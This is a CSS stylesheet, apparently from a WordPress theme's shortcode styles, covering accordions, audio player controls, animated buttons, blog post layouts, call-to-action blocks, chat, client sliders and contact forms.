.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    padding: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    position: absolute;
    left: 5px;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
    padding: 1.5em 1.8em 0.8em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
    border: 2px solid #e4e7e8;
    padding: 1.293em 3em 1.293em 1.582em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width: 2.3333em;
    color: #ffffff;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
    margin-top: -4em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    margin-top: 0;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
    margin-top: 4em;
}
.mejs-offscreen {
    display: none!important;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    margin-top: 6px!important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
    height: 4px!important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
    display: block;
    border: 1px solid #575757;
    position: absolute;
    left: -2px;
    right: -2px;
    top: -2px;
    bottom: -2px;
}
.mejs-container .mejs-controls .mejs-time {
    padding: 8px 8px 0!important;
}
.mejs-controls .mejs-time-rail .mejs-time-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff!important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: rgba(255, 255, 255, 0.45)!important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    height: 4px!important;
}
.mejs-container .mejs-controls div {
    font-size: 14px!important;
}
.sc_audio_player .mejs-button.mejs-playpause-button button {
    background: #fff!important;
    height: 24px;
    width: 24px;
    line-height: 24px;
    font-size: 16px;
    border-radius: 50%;
    margin: 0;
}
.mejs-button.mejs-playpause-button.mejs-play button:before {
    content: '\e8af';
    font-family: fontello;
    margin: 0;
    display: block;
    position: absolute;
    top: 1px;
    left: 9px;
}
.mejs-button.mejs-playpause-button.mejs-pause button:before {
    content: '\e8b1';
    font-family: fontello;
    margin: 0;
    display: block;
    position: absolute;
    top: 1px;
    left: 8px;
}
.sc_audio_player .mejs-button.mejs-volume-button button {
    background: none!important;
    width: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0;
    font-size: 16px;
    font-weight: 100;
}
.mejs-button.mejs-volume-button.mejs-mute button:before {
    content: '\e8fc';
    font-family: fontello;
    position: absolute;
    top: 2px;
    left: 5px;
}
.mejs-button.mejs-volume-button.mejs-unmute button:before {
    content: '\e8fd';
    font-family: fontello;
    position: absolute;
    top: 2px;
    left: 5px;
}
.sc_audio_player {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_audio_player.sc_show {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
}
.sc_audio_player .mejs-container {
    margin: 0;
}
.sc_audio_player {
    padding: 1em;
}
.sc_audio_player.sc_audio_image {
    padding: 183px 25px 25px 25px;
    background-position: center center;
    position: relative;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio_player.sc_audio_info {
    position: relative;
    padding: 97px 45px 33px;
}
.sc_audio_player .sc_audio_header {
    padding: 0 0 20px 0;
}
.sc_audio_player.sc_audio_image .sc_audio_header {
    min-height: 70px;
}
.sc_audio_player.sc_audio_image .sc_audio_container {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
}
.sc_audio_player .sc_audio_header {
    position: absolute;
    top: 0;
    left: 0;
    padding: 25px 45px;
}
.sc_audio_player .sc_audio_author_by {
    color: #222222;
}
.sc_audio_player .sc_audio_title {
    font-weight: 400;
    font-size: 2.15em;
    letter-spacing: 0.05em;
    margin: 0;
}
.sc_audio_player .sc_audio_author {
    font-size: 1em;
    font-style: italic;
    text-align: left;
}
.sc_audio_player .mejs-container,
.sc_audio_player .mejs-embed,
.sc_audio_player .mejs-embed body,
.sc_audio_player .mejs-container .mejs-controls {
    background: transparent;
}
input[type="submit"],
input[type="button"],
button,
.sc_button {
    display: inline-block;
    text-align: center;
    padding: 0.73em 2.4em;
    text-transform: uppercase;
}
.sc_button {
    letter-spacing: 0.2em;
    border: 2px solid;
}
.sc_button.aligncenter {
    display: table!important;
}
.sc_button.sc_button_round {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
    margin-right: 10px;
}
input[type="submit"].sc_button_size_small,
input[type="button"].sc_button_size_small,
button.sc_button_size_small,
.sc_button.sc_button_size_small {
    font-size: 10px;
    padding: 0.5em 1.75em;
}
input[type="submit"].sc_button_size_medium,
input[type="button"].sc_button_size_medium,
button.sc_button_size_medium,
.sc_button.sc_button_size_medium {
    padding: 1.092em 2.4em;
}
input[type="submit"].sc_button_size_large,
input[type="button"].sc_button_size_large,
button.sc_button_size_large,
.sc_button.sc_button_size_large {
    padding: 1.728em 6.1em;
}
.sc_button.sc_button_style_border {
    border-width: 2px;
    border-style: solid;
}
.sc_button {
    overflow: hidden;
}
.sc_button div,
.sc_button .overlay {
    height: 2em;
    overflow: hidden;
}
.sc_button .overfl {
    overflow: hidden;
    margin-bottom: 0;
}
.sc_button span {
    display: block;
    transition: all linear 0.15s;
    height: 2em;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.sc_button .second {
    -webkit-transform: translateY(2em);
    -moz-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
    height: 0;
    opacity: 0;
}
.sc_button:hover .first {
    -webkit-transform: translateY(-2em);
    -moz-transform: translateY(-2em);
    -ms-transform: translateY(-2em);
    transform: translateY(-2em);
    overflow: hidden;
    opacity: 0;
}
.sc_button:hover .second {
    -webkit-transform: translateY(-2em);
    -moz-transform: translateY(-2em);
    -ms-transform: translateY(-2em);
    transform: translateY(-2em);
    height: 2em;
    opacity: 1;
}
@-webkit-keyframes ButtonAnim {
    0% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
    50% {
        -webkit-transform: scaleX(0.9) scaleY(0.9);
        transform: scaleX(0.9) scaleY(0.9);
    }
    100% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
}
@keyframes ButtonAnim {
    0% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
    50% {
        -webkit-transform: scaleX(0.9) scaleY(0.9);
        transform: scaleX(0.9) scaleY(0.9);
    }
    100% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
}
.sc_button.sc_button_style_border {
    position: relative;
}
.sc_button.sc_button_style_border:hover {
    padding-left: 5em;
}
.sc_button.sc_button_style_border:before {
    content: '';
    width: 0;
    position: absolute;
    height: 1px;
    display: block;
    margin: 0;
    bottom: 50%;
    left: 1.5em;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.sc_button.sc_button_style_border:hover:before {
    width: 2em;
}
.sc_button+.sc_button {
    vertical-align: top;
}
.sc_blogger .sc_item_title+.isotope_wrap {
    margin-top: 4em;
}
.sc_blogger_button.sc_item_button {
    margin-top: 0.4em;
}
.sc_blogger.sc_scroll_controls {
    position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
    overflow: visible!important;
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
    top: 0;
}
.sc_blogger.layout_polaroid .sc_blogger_elements *,
.sc_blogger.layout_polaroid .sc_blogger_elements *:after,
.sc_blogger.layout_polaroid .sc_blogger_elements *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_blogger.layout_polaroid .sc_blogger_elements {
    height: 0;
}
.js .sc_blogger.layout_polaroid .sc_blogger_elements .photostack {
    height: 50em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements+.sc_blogger_button {
    margin-top: 3em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements figure {
    overflow: visible;
}
.sc_blogger.layout_polaroid .sc_blogger_elements figure figcaption {
    background: transparent;
    display: block;
    height: auto;
    margin: 0;
    padding: 0;
    position: static;
    vertical-align: middle;
    font-size: 1em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .sc_polaroid_title {
    font-weight: 600;
    margin: 1.4em 0 0 0;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.15em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .photostack-back {
    font-size: 1.0769em;
    line-height: 1.5em;
    padding: 2.3077em;
}
.sc_blogger.layout_date .sc_blogger_item {
    position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
    content: ' ';
    display: block;
    background-color: #ddd;
    position: absolute;
    z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
    width: 1px;
    height: 100%;
    left: 40px;
    top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
    height: 1px;
    width: 100%;
    left: 0;
    top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
    content: none;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    width: 78px;
    height: 78px;
    border: 1px solid #ddd;
    position: relative;
    z-index: 2;
    background-color: #fff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
    display: block;
    padding: 14px 0 6px 0;
    font-size: 1.15em;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
    display: block;
    font-size: 0.75em;
    margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    width: 33px;
    display: block;
    margin: 0 auto 3px;
    content: ' ';
    border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
    margin: 0 0 0.6em 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal {
    overflow: hidden;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
    float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
    padding-right: 2em;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
    margin-bottom: 1.25em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item+.sc_blogger_item {
    padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date {
    float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
    padding-left: 100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
    content: ' ';
    width: 100%;
    height: 0;
    display: block;
    clear: both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info {
    margin: 0;
}
.sc_blogger.layout_date .load_more {
    height: 60px;
    position: relative;
}
.sc_blogger.layout_date .load_more:before {
    width: 28px;
    height: 28px;
    border: 1px solid #ddd;
    background-color: #fff;
    font-family: "fontello";
    content: '\e82d';
    text-align: center;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 24px;
    line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    background-color: #ddd;
    position: absolute;
    left: 40px;
    top: 0;
    z-index: 1;
}
.sc_blogger_item.sc_plain_item {
    padding: 2.2857em;
    background-color: #f0f0f0;
    margin-bottom: 2px;
    text-align: center;
}
.sc_blogger_item.sc_plain_item .post_category {
    font-style: italic;
}
.sc_blogger_item.sc_plain_item .post_title {
    margin-top: 0.6em;
    margin-top: 0.4em;
}
.sc_blogger_item.sc_plain_item .post_info {
    margin-bottom: 0;
}
.sc_blogger.layout_plain .sc_item_button {
    margin-top: 2.2857em;
}
.sc_blogger.sc_blogger_horizontal.layout_news {
    overflow: hidden;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
    width: 40%;
    float: left;
    vertical-align: top;
    margin: 0 2em 0.7em 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
    width: 100%;
    float: none;
    margin: 0 0 0.7em 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
    padding-top: 2em;
    margin-top: 2em;
    border-top: 1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
    font-size: 3em;
}
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
    background-color: #f7f7f7;
}
@-webkit-keyframes DescrSlideInUp {
    0% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
    50% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes DescrSlideInUp {
    0% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
    50% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes DescrSlideOutDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
@keyframes DescrSlideOutDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
.isotope_item_portfolio .post_title,
.isotope_item_portfolio .post_category {
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all ease 1.3s;
    -moz-transition: all ease 1.3s;
    -ms-transition: all ease 1.3s;
    transition: all ease 1.3s;
}
.isotope_item_portfolio:hover .post_title {
    margin-bottom: 1em!important;
}
.isotope_item_portfolio:hover .post_title,
.isotope_item_portfolio:hover .post_category {
    -webkit-animation-name: DescrSlideInUp;
    animation-name: DescrSlideInUp;
}
.isotope_item_portfolio:hover .post_descr {
    max-height: 500px;
    opacity: 1;
    -webkit-animation-name: DescrSlideInUp;
    animation-name: DescrSlideInUp;
}
.isotope_item_portfolio .post_descr {
    opacity: 0;
    max-height: 0px;
    overflow: hidden;
    -webkit-animation-duration: 1.6s;
    animation-duration: 1.6s;
    -webkit-transition: all 1.6s ease;
    -moz-transition: all 1.6s ease;
    -ms-transition: all 1.6s ease;
    transition: all 1.6s ease;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: DescrSlideOutDown;
    animation-name: DescrSlideOutDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
}
.isotope_item_portfolio.smaller {
    font-size: 11px;
}
.isotope_item_portfolio.smaller .ih-item .info .post_title {
    font-size: 2em;
    line-height: 1.2em;
}
.isotope_item_portfolio.smaller .ih-item .info .sc_button {
    font-size: 9px;
}
.article_style_boxed .sc_blogger.template_masonry .post_content {
    background-color: #f7f7f7;
}
.isotope_item_masonry .post_item {
    padding: 20px;
    box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.1);
    border-bottom: 2px solid;
}
.isotope_item_masonry .post_category {
    font-size: 0.846em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    line-height: 1.3em;
    margin: 0 0 0.5em;
}
.isotope_item_masonry .post_featured {
    margin-bottom: 1.65em!important;
}
.isotope_item_masonry .post_title {
    line-height: 1.35em;
    margin-bottom: 0.6em;
}
.sc_blogger .isotope_filters {
    margin: 1.5em 0 1em;
}
.sc_blogger.no_margins .sc_blogger_button {
    margin-top: 2em;
}
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
    width: 400px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding-bottom: 0;
    white-space: nowrap;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_2,
.sc_scroll_horizontal .sc_blogger .column-1_2,
.sc_blogger .sc_scroll_horizontal .isotope_column_2,
.sc_blogger .sc_scroll_horizontal .column-1_2 {
    width: 600px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_4,
.sc_scroll_horizontal .sc_blogger .column-1_4,
.sc_blogger .sc_scroll_horizontal .isotope_column_4,
.sc_blogger .sc_scroll_horizontal .column-1_4 {
    width: 300px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_5,
.sc_scroll_horizontal .sc_blogger .column-1_5,
.sc_blogger .sc_scroll_horizontal .isotope_column_5,
.sc_blogger .sc_scroll_horizontal .column-1_5 {
    width: 240px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_6,
.sc_scroll_horizontal .sc_blogger .column-1_6,
.sc_blogger .sc_scroll_horizontal .isotope_column_6,
.sc_blogger .sc_scroll_horizontal .column-1_6 {
    width: 200px;
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {}.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
    position: relative;
    width: auto;
    max-width: 400px;
    display: inline-block;
    padding-right: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_call_to_action_align_left .sc_call_to_action_title,
.sc_call_to_action_align_left .sc_call_to_action_subtitle,
.sc_call_to_action_align_left .sc_call_to_action_descr,
.sc_call_to_action_align_right .sc_call_to_action_title,
.sc_call_to_action_align_right .sc_call_to_action_subtitle,
.sc_call_to_action_align_right .sc_call_to_action_descr {
    text-align: left;
}
.sc_call_to_action_align_left .sc_call_to_action_featured,
.sc_call_to_action_align_left .sc_call_to_action_info,
.sc_call_to_action_align_right .sc_call_to_action_featured,
.sc_call_to_action_align_right .sc_call_to_action_info {
    vertical-align: middle;
}
.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_align_center .sc_call_to_action_info {
    text-align: center;
}
.sc_call_to_action_align_none .sc_call_to_action_featured,
.sc_call_to_action_align_center .sc_call_to_action_featured {
    margin: 0 auto 2.2857em;
}
.sc_call_to_action .sc_call_to_action_title {
    margin-bottom: 0.5em;
}
.sc_call_to_action .sc_call_to_action_title:after {
    display: none;
}
.sc_call_to_action .sc_call_to_action_descr {
    font-size: 1.23em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.68em;
    margin-bottom: 0;
}
.sc_call_to_action .sc_call_to_action_buttons {
    margin-top: 1.9em;
}
.sc_call_to_action_align_left .sc_call_to_action_buttons,
.sc_call_to_action_align_right .sc_call_to_action_buttons {
    margin-top: 0;
}
.sc_call_to_action_accented {
    padding: 3em 0;
}
.sc_call_to_action_style_1 .columns_wrap {
    margin-right: -60px;
}
.sc_call_to_action_style_1 .columns_wrap>[class*="column-"] {
    padding-right: 60px;
}
.sc_call_to_action_style_1 .sc_call_to_action_title {
    margin-bottom: 0.3em;
}
.sc_call_to_action_style_2 .sc_call_to_action_info,
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
    vertical-align: middle;
}
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
    text-align: center;
}
.sc_call_to_action_style_2 .sc_call_to_action_title {
    font-size: 2.92em;
    font-weight: 300;
    margin-bottom: 0.25em;
}
.sc_call_to_action_style_2 .sc_call_to_action_descr {
    font-size: 1.23em;
    margin-top: 0.85em;
    text-transform: none;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none {
    text-align: center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
    display: inline-block;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
    margin-left: 4em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_center {
    text-align: center;
}
.post_item_excerpt.post_format_chat .post_descr {
    margin-top: 2.1em;
}
.sc_chat {
    position: relative;
    overflow: hidden;
}
.sc_chat+.sc_chat {
    margin-top: 1em;
}
.sc_chat_inner {
    position: relative;
    overflow: hidden;
}
.sc_chat .sc_chat_title {
    font-weight: 700;
    font-size: 1.076em;
    width: 20%;
    position: absolute;
    margin-top: 0.3em;
}
.sc_chat .sc_chat_content {
    width: 75%;
    padding-left: 25%;
}
.sc_chat .sc_chat_avatar {
    width: 75px;
    height: 75px;
    float: left;
    margin: 0 20px 10px 0;
    overflow: hidden;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.sc_chat p {
    margin-bottom: 0;
}
.sc_clients .sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
    min-height: 3em;
}
.sc_clients_style_clients-2 .sc_client_hover {
    text-align: center;
}
.sc_clients_style_clients-2 .sc_client_title {
    margin: 0.5em 0 0 0;
    font-size: 1.3333em;
    font-weight: 700;
}
.sc_clients_style_clients-2 .sc_client_position {
    margin-top: 0.25em;
    font-style: italic;
}
.sc_clients_style_clients-2 .sc_client_description {
    font-size: 1.2857em;
    font-weight: 300;
    font-style: italic;
    line-height: 1.2857em;
}
.sc_clients_style_clients-2 .sc_client_description:before {
    content: '\e8b6';
    font-family: 'fontello';
    font-size: 1.5em;
    font-style: normal;
    line-height: 1.5em;
    display: block;
}
.sc_clients_style_clients-2 .sc_client_description p {
    margin: 0;
}
.sc_clients_style_clients-2 .sc_client_description p+p {
    margin-top: 0.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
    background-color: #fff;
}
.sc_clients_style_clients-2 .sc_client_image img {
    vertical-align: middle;
}
.sc_clients_style_clients-2 .sc_client_info {
    padding-top: 1.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
    position: relative;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align: center;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover,
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
    overflow: hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 50px;
    padding: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover .sc_client_info {
    margin-top: 0;
}
.sc_columns .sc_column_item_inner {
    padding: 1.5em;
    height: 100%;
    box-sizing: border-box;
    background-size: cover!important;
    background-position: center;
}
.sc_form form {
    position: relative;
}
.sc_form .result {
    display: none;
    width: 70%;
    position: absolute;
    z-index: 1000;
    top: 38%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
}
.sc_form .sc_item_descr .sc_socials {
    display: block;
    font-size: 0.6667em;
    margin-top: 1em;
}
.sc_form .label_over label {
    display: none;
}
.sc_form .sc_form_item {
    margin-bottom: 0.7143em;
    width: 100%;
    text-align: center;
}
.sc_form .sc_form_item input[type="text"],
.sc_form .sc_form_item select,
.sc_form .sc_form_item textarea {
    padding: 1em;
    text-align: center;
    font-style: italic;
}
.sc_form .sc_form_address_field {
    margin-bottom: 2em;
    text-align: left;
}
.sc_form .sc_form_address .sc_socials {
    text-align: left;
    display: block;
}
.sc_form .sc_form_address_label {
    display: block;
    font-weight: 700;
}
.sc_form .sc_form_field {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_form .sc_form_item.label_top label {
    display: block;
    margin-bottom: 0.4em;
}
.sc_form .sc_form_item.label_bottom label {
    display: block;
    margin-top: 0.4em;
}
.sc_form .sc_form_item.label_left {
    overflow: hidden;
}
.sc_form .sc_form_item.label_left label {
    display: inline-block;
    margin-right: 1.5em;
    vertical-align: middle;
}
.sc_form .sc_form_item.label_left input,
.sc_form .sc_form_item.label_left .sc_form_select_container,
.sc_form .sc_form_item.label_left textarea {
    display: inline-block;
    width: auto;
    vertical-align: middle;
}
.sc_form .sc_form_item .sc_form_element {
    width: auto;
    display: inline-block;
}
.sc_form .sc_form_item .sc_form_element+.sc_form_element {
    margin-left: 2em;
}
.sc_form .sc_form_item .sc_form_element input,
.sc_form .sc_form_item .sc_form_element label {
    width: auto;
    margin-right: 0.5em;
    display: inline-block;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"],
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] {
    display: none;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]+label,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label {
    position: relative;
    padding-left: 1.75em;
    line-height: 1.5em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before {
    content: ' ';
    font-family: fontello;
    display: block;
    text-align: center;
    border: 1px solid #ebebeb;
    position: absolute;
    left: 0;
    top: 3px;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]:checked+label:before {
    content: '\e8ab';
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]:checked+label:before {
    content: '\e8e4';
}
.sc_form .sc_form_field input,
.sc_form .sc_form_message textarea {
    width: 100%;
    padding: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_form .sc_form_message textarea {
    min-height: 7.8em;
}
.sc_form_style_form_1 .sc_form_item {
    margin-bottom: 1.6em;
}
.sc_form_style_form_1 .sc_form_item input[type="text"],
.sc_form_style_form_1 .sc_form_message textarea {
    background-color: transparent;
    border-width: 0 0 2px 0;
    text-align: left;
    padding: 1em 0;
}
.sc_form_style_form_1 .sc_form_item input[type="text"]:focus,
.sc_form_style_form_1 .sc_form_message textarea:focus {
    background-color: transparent;
}
.sc_form_style_form_1 .sc_form_field:nth-child(1),
.sc_form_style_form_1 .sc_form_field:nth-child(2) {
    width: 49%;
    display: inline-block;
    float: left;
}
.sc_form_style_form_1 .sc_form_field:nth-child(2) {
    float: right;
}
.sc_form_style_form_3 .sc_form_field input[type="text"],
.sc_form_style_form_3 .sc_form_message textarea {
    border-width: 0 0 2px 0;
    background-color: transparent;
    text-align: left;
    padding: 1em 0;
}
.sc_form_style_form_3 .sc_form_field input[type="text"]:focus,
.sc_form_style_form_3 .sc_form_message textarea:focus {
    background-color: transparent;
}
.sc_form .picker {
    position: absolute;
    z-index: 10000;
    left: 0;
    top: 4em;
    width: 100%;
    height: 0;
    padding: 1.5em;
    overflow: hidden;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
